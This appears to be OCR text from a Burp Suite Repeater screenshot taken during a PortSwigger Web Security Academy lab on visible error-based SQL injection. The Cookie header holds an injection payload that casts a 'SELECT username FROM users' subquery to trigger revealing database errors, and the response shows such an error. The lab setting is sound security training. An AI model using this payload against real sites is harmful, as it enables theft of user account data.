 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Burp AI Target: https://0acf002d03caa13780e
Request
Pretty Raw Hex \n
1 GET /product?productId=4 HTTP/2
2 Host: 0acf002d03caa13780ef1c330039005a.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--;
session=jFmdlAnETh3Qa2eLBkOv5lCaKI8X6CyM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0acf002d03caa13780ef1c330039005a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: more than one row returned by a subquery used as
an expression
ERROR: more than one row returned by a subquery used as an expression